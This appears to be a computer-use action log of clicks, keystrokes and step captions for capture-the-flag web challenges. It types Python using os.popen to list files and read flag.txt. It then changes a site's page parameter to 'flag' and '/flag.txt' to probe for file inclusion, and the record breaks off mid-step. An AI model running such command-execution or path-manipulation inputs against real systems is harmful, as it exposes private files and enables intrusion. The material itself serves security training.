
type("import os")
key("Return")

type("print(os.popen(\"ls\").read())")
key("Return")

type("print(os.popen(\"cat flag.txt\").read())")
Print flag.txt via os.popen("cat flag.txt") and highlight the printed flag
key("Return")

double_click(92, 463)
left_click_drag(42, 462, 259, 463)

left_click(275, 470)

scroll(318, 449, "up", 5)

Close the Ladybug traceback and docs tabs, dismiss its details, and open Bite
left_click(311, 27)

key("Escape")
left_click(453, 250)

Open the Bite of Knowledge site and browse its Crumb, Nibble and Word pages
left_click(452, 294)

left_click(733, 314)
left_click(731, 330)

left_click(728, 380)
Change the page parameter to request the flag page and inspect the resulting error
double_click(328, 52)

type("fla")

type("g")
key("Return")

mouse_move(253, 211)
left_mouse_down()
mouse_move(306, 212)
mouse_move(248, 211)
left_mouse_up()
left_click(303, 211)

Request ?page=/flag.txt and highlight the .php suffix appended in the error
double_click(332, 53)
